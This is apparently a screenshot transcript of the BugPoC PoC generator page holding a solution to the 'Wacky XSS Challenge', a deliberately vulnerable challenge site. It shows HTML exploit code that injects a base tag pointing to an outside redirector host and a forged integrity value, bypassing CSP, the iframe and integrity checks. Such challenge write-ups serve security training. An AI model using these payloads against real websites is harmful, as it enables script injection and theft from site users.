 BETA
BugPoC
Testers Organizations
PoC Wizards CSRF CORS Misconfiguration 5
BugPoC › Testers › Front-End
Front-End PoC Generator
Bug Title: Wacky XSS Challenge
Bug Description:
Reflected XSS on https://wacky.buggywebsite.com/frame.html using query parameter "param"
PoC Description:
Reflected XSS after bypassing iframe check, CSP, script integrity check, and modal window block
PoC Code:
http:// www .web.bugpoc.ninja/ index.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <script>
6 function popup() {
7 var payload = encodeURIComponent(
8 '</title>'
9 + '<base href="https://zkkmxeqw4y9n.redir.bugpoc.ninja">'
10 + '<input hidden id="fileIntegrity"
value="uab6gOOHfZC79E8L0usyN5QQ01OnnzuP+RYY1jUfu7o=">'
11 );
12 window.open('https://wacky.buggywebsite.com/frame.html?param=' + payload,
13 'iframe'); // Sets name to "iframe" in the new window
14 window.close();
15 }
16 </script>
17 </head>
18 <body>
19 <a href="#" onclick="popup()">Click me!</a>
20 </body>
21 </html>
22
Add § Clear §
PoC Parameters:
Parameters allow the PoC viewer to customize your demo.
Add parameters markers (§) to your PoC to indicate which parts should be dynamic.
PoC Response:
Test Preview Publish